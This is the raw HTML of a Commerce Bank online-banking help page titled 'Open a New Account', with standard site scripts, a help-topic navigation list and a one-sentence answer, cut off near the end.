

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://banking.commercebank.com/CBI/Help.aspx?questionID=CustomerService.OpenAccount.Open
body_size: 8441
content:


<!DOCTYPE html>
<html>
<head>
    
    
            <script>
                var tagManagerId = 'GTM-M64JK8Q';
                (function (w, d, s, l, i) {
                    w[l] = w[l] || []; w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    }); var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', tagManagerId);
            </script>
        

    <title id="STATICHTMLTITLE">Welcome to Online Banking | Commerce Bank</title>

    <!-- Favicons -->
    <link rel="apple-touch-icon" sizes="180x180" href="/CBI/Content/favicons/apple-touch-icon.png?v=XBr4kN4Eqw" crossorigin="use-credentials">
    <link rel="icon" type="image/png" sizes="32x32" href="/CBI/Content/favicons/favicon-32x32.png?v=XBr4kN4Eqw" crossorigin="use-credentials">
    <link rel="icon" type="image/png" sizes="16x16" href="/CBI/Content/favicons/favicon-16x16.png?v=XBr4kN4Eqw" crossorigin="use-credentials">
    <link rel="manifest" href="/CBI/Content/favicons/manifest.json?v=XBr4kN4Eqw" crossorigin="use-credentials">
    <link rel="mask-icon" href="/CBI/Content/favicons/safari-pinned-tab.svg?v=XBr4kN4Eqw" color="#006f51" crossorigin="use-credentials">
    <link rel="shortcut icon" href="/CBI/Content/favicons/favicon.ico?v=XBr4kN4Eqw" crossorigin="use-credentials">
    <meta name="apple-mobile-web-app-title" content="Commerce Bank">
    <meta name="application-name" content="Commerce Bank">
    <meta name="msapplication-TileColor" content="#00a300">
    <meta name="msapplication-TileImage" content="/CBI/Content/favicons/mstile-144x144.png?v=XBr4kN4Eqw">
    <meta name="msapplication-config" content="/CBI/Content/favicons/browserconfig.xml?v=XBr4kN4Eqw">
    <meta name="theme-color" content="#006f51">

    
    <link href="/CBI/Content/fonts/open-sans/open-sans.css" rel="stylesheet" />
    <link href="/CBI/Content/fonts/icons/icons.css" rel="stylesheet" />

    <link href="/CBI/Themes/TopTabMenu/CSS/standard_all.css" type="text/css" rel="stylesheet" media="all">
    <link href="/CBI/Themes/TopTabMenu/CSS/standard_print.css" type="text/css" rel="stylesheet" media="print">
    <link href="/CBI/Themes/TopTabMenu/CSS/standard_screen.css" type="text/css" rel="stylesheet" media="screen">
    <link href="/CBI/Themes/TopTabMenu/CSS/ajax.css" type="text/css" rel="stylesheet" media="all">
    <link href="/CBI/Themes/TopTabMenu/controls/Default/ToolTip.Default.css" rel="stylesheet" type="text/css" />
    <link href="/CBI/Themes/TopTabMenu/controls/ToolTip.css" rel="stylesheet" type="text/css" />
    <link href="/CBI/Themes/TopTabMenu/controls/Default/ComboBox.Default.css" rel="stylesheet" type="text/css" />
    <link href="/CBI/Themes/TopTabMenu/controls/ComboBox.css" rel="stylesheet" type="text/css" />
    <link href="/CBI/Themes/TopTabMenu/controls/Default/Calendar.Default.css" rel="stylesheet" type="text/css" />
    <link href="/CBI/Themes/TopTabMenu/controls/Calendar.css" rel="stylesheet" type="text/css" />
    <link href="/CBI/Themes/TopTabMenu/controls/Default/Grid.Default.css" rel="stylesheet" type="text/css" />
    <link href="/CBI/Themes/TopTabMenu/controls/Grid.css" rel="stylesheet" type="text/css" />

    
    <link href="/CBI/Content/styles/_Shared/layout/footer.min.css" rel="stylesheet" />
    <link href="/CBI/Content/styles/_Shared/layout/header.min.css" rel="stylesheet" />
    <link href="/CBI/Content/styles/_Shared/layout/navigationcustomclasses.min.css" rel="stylesheet" />
    <link href="/CBI/Content/styles/_Shared/layout/overrides.min.css" rel="stylesheet" />
    <link href="/CBI/Content/styles/_Shared/layout/site.min.css" rel="stylesheet" />
    <link href="/CBI/Content/styles/CustomerService/Premier/Premier.min.css" rel="stylesheet" />
    <link href="/CBI/Content/Styles/_Shared/footer-banner.min.css" rel="stylesheet" />
    <link href="/CBI/Content/styles/_Shared/layout/fdicHeader.min.css" rel="stylesheet" />

    

    
    <script type="text/javascript" src="/CBI/Content/scripts/cookie-management.js"></script>
    <script type="text/javascript" src="/CBI/Themes/TopTabMenu/Script/common.js"></script>
    <script type="text/javascript" src="/CBI/Themes/TopTabMenu/Script/AjaxHelpers.js"></script>
    <script type="text/javascript" src="/CBI/Themes/TopTabMenu/Script/jquery.js"></script>
    <script type="text/javascript" src="/CBI/Themes/TopTabMenu/Script/jquery-ui.js"></script>
    <script type="text/javascript" src="/CBI/Content/scripts/_Libraries/vue.min.js"></script>
    <script type="text/javascript" src="/CBI/Content/scripts/header.js?v=1.2"></script>
    <script type="text/javascript" src="/CBI/Content/scripts/notifications.js"></script>
    <script type="text/javascript" src="/CBI/Content/scripts/_Shared/footerBanner.js"></script>
    <script type="module" src="/CBI/reactComponents/components.js" defer></script>
    
    <!--<script type="text/javascript" src="/CBI/Themes/TopTabMenu/Script/jquery.simplemodal-1.4.2.js"></script>-->
    
    <link href="/CBI/Content/Styles/_Shared/layout/modal.min.css" rel="stylesheet" />
    <script src="/CBI/Content/scripts/_Shared/modal.js"></script>
    
    
        

            <script type="text/javascript">
                if (typeof olbExternalProperties === 'undefined') {
                    var NuanceData = undefined;

                    var olbExternalProperties =
                    {
                        InternalUserId: "",
                        IsPremierUi: "False",
                        IsPrivateBanking: "False",
                        UserType: "",
                        ClientIpAddress: "18.117.155.183,107.154.186.25",
                        Full_Name: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Full_Name,
                        First_Name: NuanceData === null || NuanceData === void 0 ? null : NuanceData.First_Name,
                        Business_Name: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Business_Name,
                        Phone: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Phone,
                        Email_Address: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Email_Address,
                        HBS_Account_Number: NuanceData === null || NuanceData === void 0 ? null : NuanceData.HBS_Account_Number,
                        HBS_Account_Number_Masked: NuanceData === null || NuanceData === void 0 ? null : NuanceData.HBS_Account_Number_Masked,
                        HBS_Account_Type: NuanceData === null || NuanceData === void 0 ? null : NuanceData.HBS_Account_Type,
                        Customer_Type: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Customer_Type,
                        Active_Account_Number: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Active_Account_Number,
                        Active_Account_Number_Masked: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Active_Account_Number_Masked,
                        Active_Account_Type: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Active_Account_Type,
                        Preferred_Bankers_Name: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Preferred_Bankers_Name,
                        Preferred_Bankers_Phone_Number: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Preferred_Bankers_Phone_Number,
                        Trust_IP_Access: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Trust_IP_Access,
                        Trust_IP_Bill_Pay: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Trust_IP_Bill_Pay,
                        Trust_IP_Transfer: NuanceData === null || NuanceData === void 0 ? null : NuanceData.Trust_IP_Transfer
                    };
                } else {
                    olbExternalProperties.InternalUserId = "";
                    olbExternalProperties.IsPremierUi = "False";
                    olbExternalProperties.IsPrivateBankingUI = "False";
                    olbExternalProperties.UserType = "";
                    olbExternalProperties.ClientIpAddress = "18.117.155.183,107.154.186.25";
                    olbExternalProperties.Full_Name = NuanceData.Full_Name === null || NuanceData.Full_Name === void 0
                        ? null : NuanceData.Full_Name;
                    olbExternalProperties.First_Name = NuanceData.First_Name === null || NuanceData.First_Name === void 0
                        ? null : NuanceData.First_Name;
                    olbExternalProperties.Business_Name = NuanceData.Business_Name === null || NuanceData.Business_Name === void 0
                        ? null : NuanceData.Business_Name;
                    olbExternalProperties.Phone = NuanceData.Phone === null || NuanceData.Phone === void 0
                        ? null : NuanceData.Phone;
                    olbExternalProperties.Email_Address = NuanceData.Email_Address === null || NuanceData.Email_Address === void 0
                        ? null : NuanceData.Email_Address;
                    olbExternalProperties.HBS_Account_Number = NuanceData.HBS_Account_Number === null || NuanceData.HBS_Account_Number === void 0
                        ? null : NuanceData.HBS_Account_Number;
                    olbExternalProperties.HBS_Account_Number_Masked = NuanceData.HBS_Account_Number_Masked === null || NuanceData.HBS_Account_Number_Masked === void 0
                        ? null : NuanceData.HBS_Account_Number_Masked;
                    olbExternalProperties.HBS_Account_Type = NuanceData.HBS_Account_Type === null || NuanceData.HBS_Account_Type === void 0
                        ? null : NuanceData.HBS_Account_Type;
                    olbExternalProperties.Customer_Type = NuanceData.Customer_Type === null || NuanceData.Customer_Type === void 0
                        ? null : NuanceData.Customer_Type;
                    olbExternalProperties.Preferred_Bankers_Name = NuanceData.Preferred_Bankers_Name === null || NuanceData.Preferred_Bankers_Name === void 0
                        ? null : NuanceData.Preferred_Bankers_Name;
                    olbExternalProperties.Preferred_Bankers_Phone_Number = NuanceData.Preferred_Bankers_Phone_Number === null || NuanceData.Preferred_Bankers_Phone_Number === void 0
                        ? null : NuanceData.Preferred_Bankers_Phone_Number;
                    olbExternalProperties.Trust_IP_Access = NuanceData.Trust_IP_Access === null || NuanceData.Trust_IP_Access === void 0
                        ? null : NuanceData.Trust_IP_Access;
                    olbExternalProperties.Trust_IP_Bill_Pay = NuanceData.Trust_IP_Bill_Pay === null || NuanceData.Trust_IP_Bill_Pay === void 0
                        ? null : NuanceData.Trust_IP_Bill_Pay;
                    olbExternalProperties.Trust_IP_Transfer = NuanceData.Trust_IP_Transfer === null || NuanceData.Trust_IP_Transfer === void 0
                        ? null : NuanceData.Trust_IP_Transfer;
                }
         
            </script>   
    

    
    
            <!--
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date(); a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-692098-3', 'auto');
                ga('send', 'pageview');
            </script>
            -->
        
    

    
    <style>
        ul, li
        {
            list-style: none;
        }
        .helpQuestionColumn
        {
            padding-right: 20px;
            width: 345px;
            vertical-align: top;
        }
        .helpQuestionColumn ul ul li
        {
            padding-left: 10px;
        }
        .helpAnswerColumn li
        {
            list-style: disc;
            margin-left: 20px;
        }
        .helpAnswerColumn li ul li
        {
            list-style: circle;
            margin-left: 20px;
        }
        .helpQuestionColumn > ul > li > a
        {
            font-weight: 600;
            color: #000;
        }
        .helpQuestionColumn > ul > li > ul
        {
            font-weight: 600;
        }
        .helpQuestionColumn > ul > li > ul ul
        {
            font-weight: normal;
            margin-top: 0px;
            margin-bottom: 0px;
            padding-top: 0px;
            padding-bottom: 0px;
        }
        .helpTitle
        {
            font-weight: 600;
        }
        .helpSelectedQuestion a
        {
            color: #F06A18;
        }
        .helpSelectedQuestion a:hover
        {
            text-decoration: none;
        }
        .instructions p {
            margin-bottom: 0px !important;
        }
        .helpAnswer ul {
            margin-top: 0px  !important;
            margin-bottom: 0px  !important;
           
        }
    </style>

</head>
<body>
    
    
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M64JK8Q" height="0" width="0" style="display: none; visibility: hidden"></iframe>
            </noscript>
        
    

    

    <div id="wrap" class="page-body">
    
    

        

            
            <script>
                var avokaOriginUrl = "https://transact.commercebank.com";
            </script>
            
            <script>
                var fiservOriginUrl = "https://depositline-btat2.fiservapps.com";
            </script>
            
            <script>
                var zelleUrl = "/CBI/MoneyMovement/Transfers/Zelle";
            </script>

        
    
        <div id="whats-new-legacy-modal" title="What's New">
            <div class="whats-new-legacy-modal-header">
                <h2 class="whats-new-legacy-modal-title">
                    What's New
                </h2>
                <i class="whats-new-legacy-modal-close" aria-hidden="true" aria-label="Close" onclick="closeLegacyWhatsNew()"></i>
            </div>
            <div class="whats-new-legacy-modal-body">
            </div>
            <div class="whats-new-legacy-modal-footer">
                <button class="whats-new-legacy-modal-button" type="button" onclick="closeLegacyWhatsNew()">OK</button>
            </div>
        </div>
    
        <div id="zelle-terms-legacy-modal" title="Zelle® Terms of Service">
            <h2 class="zelle-modal-header"></h2>
            <div class="zelle-body"v-on:scroll="scroll($event)" data-qaid="cb-modal-body">
            </div>  
            <div class="zelle-terms-legacy-modal-footer">
                <div class="terms-footer" data-qaid="terms-footer">
                    <button type="button" class="cb-btn cb-btn-secondary zelle-terms-btn" onclick="acceptLegacyTOS()"v-bind:disabled="!scrolledToBottom">Accept</button>
                    <button style="display: none;" type="button" class="cb-btn cb-btn-secondary zelle-close-btn" onclick="closeLegacyZelle()">Close</button>
                    <a class="cb-link zelle-terms-decline" data-qaid="zelle-terms-decline" onclick="closeLegacyZelle()">Decline</a>
                </div>
            </div>
        </div>

        <input name="__RequestVerificationToken" type="hidden" value="QQGsbJw4c_ddthq0frnCf1fhTpHnySuAgdH1rSAMp03ir_7ecehmu8UbA5X_GWWxk1WxKJqmmJIkTlpKAS9-A2-_6b2Quj64Yy5CMw-MnbFTR3Xz-euSmmHPTIIdrB9Qgx4IL13jAlBdeYB9zyKWVQ2" />
            <div id="fdic-header">
                <div class="content-wrap" data-qaid="content-wrap">
                    <div id="fdic-header-content" class="fdic-header-content">
                        <img alt="FDIC Logo" id="fdic-header-logo" src="/CBI/Content/Images/icons/FDIC-logo.svg">
                        <span id="fdic-header-text">FDIC-Insured - Backed by the full faith and credit of the U.S. Government</span>
                    </div>
                </div>
            </div>
            <div id="banner" class="banner" data-qaid="banner-premier">
                <div class="content-wrap" data-qaid="content-wrap">
                    <a href="/CBI/Accounts/Summary">
                       
                        
                            <img id="banner-brand" src="/CBI/Content/images/CommerceFDIC_RevTM.svg" alt="banner" onerror="applyCompatibilityFixes()" />
                        
                    </a>
                    
                </div>
            </div>
        <div id="nav-placeholder">
                <div id="nav-wrap"  data-testid="navWrap">
    
                </div>
            </div>

            

        
        <table style="display: none; visibility: hidden;"></table>
        <table style="display: none; visibility: hidden;"></table>

        <form method="post" action="./Help.aspx?questionID=CustomerService.OpenAccount.Open" id="MAINFORM" autocomplete="off" context="help">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="R9LWAQF5hGYUXvSr1A51kQ49agGiF3qsnZ+lkDma4q03qHUIx5RZb4NVLjdPhiks4/RGtn81nECqfB3N5ltO5rEeRsDbYWY/AkL2z6bdvxxNNCBwofLr0MklMkaPfRF9GcneH5aFGkymSI5uPVM0FZDiOAibohbUgJ5c/vmI7zBH2mzZpVyQgv0pT5Y5bo691Q44osiEiVTk4RFI7t7ZTFyWmpb0cTjqLsPqXnSxRbrLPRhWAvuZGVFoMVlAkarCQVRvKstQKtqB2iAVx0/a8fnn/ENoy5CcT3TVMt6SY209Ol3LeAthc15yt/wOYVF7e4RJWrKAiBsHC+uS0DBma3EtW4R2H8Z9ra+xOJ7SdRDYo1Fj7jKHtY8u5mFK00rPTKaxsk5bdWgijs/TomRuvxMnIgxR3N5d0wsSMcz2DHZv+vspENOYGs57VyXPoNLYN1/a0mbbmJ4SSqLdDQJQ/SmMIcXJ366s7EQoR8K15LOIPQE2dUrLOfzIPCzHwKPF3W3VsPVFxYn6ox0u6DIXvkWVJy7axSZGXbFrckqkZJqRCGV+cTeG0yZCU1MsrS9OKkvYEHRhMEUP4/ZySr1yRFTxSm2+bn/1YDxT0n8VsBPc6vkfG0WcAGrsmgSxuK/u/HIZS5IyQXVJSYi7Rti2pE/6GpTA5COTyvHjHWA/NwoiyXP2S64r4WGGtF5JwMWjzrkpFpN2e1tCFdaykEhKBDlo47ARr9f1KmDnj5HZoeGbx+9Q4yi9m1oLjgkxkLzTamZA1XVunepZ/GPwlSZFnfjyGwvJc5YEnNvE42TJyym8if47o9Jlb4jQirnqNTFuxsONwpH7ezr4JDp5ooswFeFAa6w4V2t37L96pJP2IfxJ61mh1uy2R4GR84LSZEIlth1LH6C6vMxGuqWA+AuHwnytKT2VkCa9cxrcVmjJR9r4oelGDlbVccpCQFyNkupBioCoU/rSju7hnNam/VJsHe2gSCGmZfTssIegYL7HUy5owcr5HjTTdPq7kDEesn3/6UMlynBs+FRPezpSYr/HuTxtQTzpLkbwzvRSiBmggy/RPfQTw1916dQQyk/hJ1lyd4njUp9W9NVgHtxK5ZoLsxjZgy9FgCfmwW71paO1Jq916tlXvzG0GTMDfZbK9qTwzWybjjrJhB5IwWd5mGba3/Uj+wVSHGigbFGHxWdgHxe6gu4Rm9KFc8x1Ec7s+waMSr29dG5w09KVTaKxNQchsoChalsq27MZzxGuSKxQlq/R2ZPkK6Utc+PCEPcAEwL2Bmb7/vwnAe8JqJCa42W53FVHOOgqvfvgaJbYWZIql4YwBT8psQx0l8rOLmja5oGzbUkDfxY3XDHDH0vAQW6XGKHteLVG5pr29MUw4MtGagFq+iAyWpKYLSpNypU8/GPJ" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['MAINFORM'];
if (!theForm) {
    theForm = document.MAINFORM;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/CBI/WebResource.axd?d=g9sn9r7BAdMV5doffKxOjxcDTFO20IFI8I24mzqZI2l7NbEP77lMCDvxQ7VkUZlpjWdlDgRtlxQu6X3s7wSzKA1nkwwoJzq3tjAWwDD7bS9pYzKSHQyffIPWthXUuslogS2uFutVPnSfYKHV__3zsA2&amp;t=638901356248157332" type="text/javascript"></script>


<script src="/CBI/ScriptResource.axd?d=[base64]&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/CBI/ScriptResource.axd?d=[base64]&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EB580248" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl19', 'MAINFORM', [], [], [], 90, '');
//]]>
</script>

            
            <div id="pageBodyHeader" class="clear">
                <table cellpadding="0" cellspacing="0" border="0">
                    <tr>
                        <td class="lCol">
                            
                            
                            <h1 id="pageTitleHeader">
                                User Help</h1>
                        </td>
                        
                    </tr>
                </table>

                

            </div>
            <div id="pageBody">
                <table cellpadding="0" cellspacing="0" border="0">
                    <tr>
                        <td class="lCol">
                            
                            <div class="clear"></div>
                            
                            <div class="clear"></div>
                            
    <div class="formContainer">
    <div class="instructions">
	    <table id="faq1_Table">
	<tr id="faq1_TableRow">
		<td id="faq1_QuestionColumn" class="helpQuestionColumn"><ul><li><a href="/CBI/Help.aspx?questionID=Accounts">Accounts</a><ul><li><a href="/CBI/Help.aspx?questionID=Accounts.Summary">Summary</a></li><li><a href="/CBI/Help.aspx?questionID=Accounts.Summary.PrivateBanking"></a></li><li><a href="/CBI/Help.aspx?questionID=Accounts.Activity">Activity</a></li><li><a href="/CBI/Help.aspx?questionID=Accounts.Download">Transaction Download</a></li><li><a href="/CBI/Help.aspx?questionID=Accounts.Statements">View Statements</a></li></ul></li><li><a href="/CBI/Help.aspx?questionID=BillPay">Pay Bills</a></li><li><a href="/CBI/Help.aspx?questionID=Transfers">Transfers</a><ul><li><a href="/CBI/Help.aspx?questionID=Transfers.Zelle">Zelle<sup>&reg;</sup></a></li><li><a href="/CBI/Help.aspx?questionID=Transfers.InternalTransfers">Internal Transfers</a></li><li><a href="/CBI/Help.aspx?questionID=Transfers.PendingFundsTransfers">Pending Funds Transfers</a></li><li><a href="/CBI/Help.aspx?questionID=Transfers.TransferHistory">Transfer History</a></li><li><a href="/CBI/Help.aspx?questionID=Transfers.ExternalTransfers">External Transfer</a></li></ul></li><li><a href="/CBI/Help.aspx?questionID=Toggle">Toggle</a><ul><li><a href="/CBI/Help.aspx?questionID=Toggle.PayNow">Pay Now</a></li><li><a href="/CBI/Help.aspx?questionID=Toggle.PayLater">Pay Later</a></li><li><a href="/CBI/Help.aspx?questionID=Toggle.Unwind">Unwind</a></li><li><a href="/CBI/Help.aspx?questionID=Toggle.AddPaymentAccount">Link Your Checking Account</a></li></ul></li><li><a href="/CBI/Help.aspx?questionID=CustomerService">Customer Service</a><ul><li><a href="/CBI/Help.aspx?questionID=CustomerService.ManageMyAccounts">Account Management</a><ul><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.StopPayments.PlaceStopPayment">Place a Stop Payment</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.OrderChecks">Order Checks or Deposit Tickets</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.CCPayments">Make a Payment to your Credit Card</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.HSFPayments">Pay your Healthcare Financing Account</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.BillPay">Sign up for Bill Pay</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.AutoPayManage">Manage AutoPay</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.AutoPay">Sign up for AutoPay</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.ManageMyCards">Manage my Cards</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.SmartSave"><a href="https://www.commercebank.com/personal/bank/savings/savings-tools" Target="_blank">SmartSave</a></a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.RoundUp"><a href="https://www.commercebank.com/personal/bank/savings/savings-tools" Target="_blank">Round Up</a></a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.SpecialConnections.SignUp">Sign up for the <i>Special Connections</i> Feature</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.SpecialConnections.Manage">Manage the <i>Special Connections</i> Feature</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.TravelNotification">Travel Notification</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.AccountArchiveCD">Order Account Archive CD-ROM</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.AccountArchiveDigital">Order Account Archive</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.StopPayments.StopPaymentHistory">Remove a Stop Payment / View History</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountServices.AdditionalAccountHistory">Sign up to Access Additional Account History</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountDocuments.StatementNoticeOptions">Statement & Overdraft/Insufficient Funds Notice Options</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountDocuments.Statements">View Statements</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.AccountDocuments.TaxDocuments">View Tax Forms</a></li></ul></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.MyProfile">My Profile</a><ul><li><a href="/CBI/Help.aspx?questionID=CustomerService.MyProfile.UpdateEmail">Update Email Address</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.MyProfile.UpdateAddress">Update Mailing Address</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.MyProfile.UpdatePhone">Update Phone Number</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.MyProfile.AddEditNicknames">Add / Edit Account Nicknames</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.MyProfile.UpdatePassword">Update Password / Customer ID</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.MyProfile.EnhancedSecuritySettings">Enhanced Security Settings</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.MyProfile.MyFavorites">Customize My Favorites</a></li></ul></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.Alerts">View & Manage Alerts</a><ul><li><a href="/CBI/Help.aspx?questionID=CustomerService.Alerts.SignUp">Sign up for Alerts</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.Alerts.Manage">Manage Alerts</a></li></ul></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.Agreements">Account Documents</a><ul><li><a href="/CBI/Help.aspx?questionID=CustomerService.Agreements.DepositAgreement">Deposit Agreement & Disclosures</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.Agreements.OnlineTC">Online Banking Terms and Conditions</a></li><li><a href="/CBI/Help.aspx?questionID=CustomerService.Agreements.Cardholder">Request Copy of Cardholder Agreement</a></li></ul></li><li><a href="/CBI/Help.aspx?questionID=Messages">Message Center</a><ul><li><a href="/CBI/Help.aspx?questionID=Messages.Read">Read Messages</a></li><li><a href="/CBI/Help.aspx?questionID=Messages.Send">Send Us a Message</a></li></ul></li><li><a href="/CBI/Help.aspx?questionID=Messages.ContactUs">Contact Us</a></li></ul></li><li class="helpSelectedQuestion"><a href="/CBI/Help.aspx?questionID=CustomerService.OpenAccount.Open">Open a New Account</a></li></ul></td><td id="faq1_AnswerColumn" class="helpAnswerColumn" valign="top"><span class="helpTitle">Open a New Account</span><br></br><span class="helpAnswer">Open a New Account provides you the opportunity to open a new deposit account online.</span></td>
	</tr>
</table>
	</div>
	</div>

                            
                            


                            
                            
                        </td>
                        
                    </tr>
                </table>
            </div>
        </form>
        
    </div>

    
    
        <div id="new-footer">
            <div class="content-wrap">
                <img id="equal-opportunity" src="/CBI/Themes/TopTabMenu/Images/equalicon.svg" alt="Equal Opportunity">
                <span id="legal-text">
                    Copyright &copy; 2026 Commerce Bancshares, Inc.<br>
                     All rights reserved. Commerce Bank: Member FDIC. 
                </span>
                <span id="legal-text-privatebanking">
                    The Private Bank is a business unit of Commerce Trust, a division of Commerce Bank.<br>
                    Investment Products: Not FDIC Insured  |  May Lose Value  |  No Bank Guarantee<br>
                    Copyright &copy; 2026 Commerce Bancshares, Inc. All rights reserved. Commerce Bank: Member FDIC. 
                </span>

                <div id="link-wrap">
                    <a href="https://www.commercebank.com/about/contact/contact.asp" class="footer-link" data-qaid="Contact Us" target="_blank">Contact Us</a>
                    <a class="footer-link" data-qaid="Commerce Bank" href="http://www.commercebank.com" target="_blank">Commerce Bank</a>
                    <a class="footer-link" data-qaid="Help" href="/CBI/Help.aspx" target="_blank">Help</a>
                    <a class="footer-link" data-qaid="Privacy" href="https://www.commercebank.com/privacy-statement" target="_blank">Privacy</a>
                </div>
            </div>
        </div>
        
     

    
        <script src="/CBI/Content/scripts/_Shared/logoutHelper.js"></script>
        <script type="text/javascript">				
           
            
        </script>

        
    

<script type="text/x-template" id="help-buttons-container-template">
    <div>
        <slot></slot>
    </div>
</script>
<script type="text/x-template" id="help-button-template">
    <div>
      
